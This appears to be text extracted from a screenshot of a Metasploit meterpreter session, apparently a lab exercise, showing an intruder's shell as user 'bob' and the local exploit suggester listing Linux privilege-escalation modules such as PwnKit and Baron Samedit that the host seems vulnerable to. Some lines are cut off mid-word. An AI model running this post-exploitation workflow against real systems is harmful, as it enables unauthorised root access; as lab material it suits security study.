 meterpreter > getuid
Server username: bob
meterpreter > run post/multi/recon/local_exploit_suggester
[*] 192.168.165.3 - Collecting local exploits for x64/linux...
[*] 192.168.165.3 - 203 exploit checks are being tried...
[+] 192.168.165.3 - exploit/linux/local/cve_2021_3493_overlayfs: The target appears to be vulnerable.
[+] 192.168.165.3 - exploit/linux/local/cve_2021_4034_pwnkit_lpe_pkexec: The target is vulnerable.
[+] 192.168.165.3 - exploit/linux/local/cve_2022_0995_watch_queue: The target appears to be vulnerable.
[+] 192.168.165.3 - exploit/linux/local/docker_cgroup_escape: The target is vulnerable. IF host OS is Ubuntu, kernel version 4.15.0-23-generic is vulnerable
[+] 192.168.165.3 - exploit/linux/local/nested_namespace_idmap_limit_priv_esc: The target appears to be vulnerable.
[+] 192.168.165.3 - exploit/linux/local/pkexec: The service is running, but could not be validated.
[+] 192.168.165.3 - exploit/linux/local/su_login: The target appears to be vulnerable.
[+] 192.168.165.3 - exploit/linux/local/sudo_baron_samedit: The target appears to be vulnerable. sudo 1.8.21.2 is a vulnerable build.
[+] 192.168.165.3 - exploit/linux/local/sudoedit_bypass_priv_esc: The target appears to be vulnerable. Sudo 1.8.21p2.pre.3ubuntu1 is vulnerable, but unable
determine editable file. OS can NOT be exploited by this module
[*] Running check method for exploit 73 / 73
[*] 192.168.165.3 - Valid modules for session 2:
============================
# Name Potentially Vulnerable? Check Result
- ---- ----------------------- ------------
1 exploit/linux/local/cve_2021_3493_overlayfs Yes The target appears to be vulnerable.
2 exploit/linux/local/cve_2021_4034_pwnkit_lpe_pkexec Yes The target is vulnerable.
3 exploit/linux/local/cve_2022_0995_watch_queue Yes The target appears to be vulnerable.
4 exploit/linux/local/docker_cgroup_escape Yes The target is vulnerable. IF host OS is Ubuntu, kernel ver
n 4.15.0-23-generic is vulnerable
5 exploit/linux/local/nested_namespace_idmap_limit_priv_esc Yes The target appears to be vulnerable.
6 exploit/linux/local/pkexec Yes The service is running, but could not be validated.
7 exploit/linux/local/su_login Yes The target appears to be vulnerable.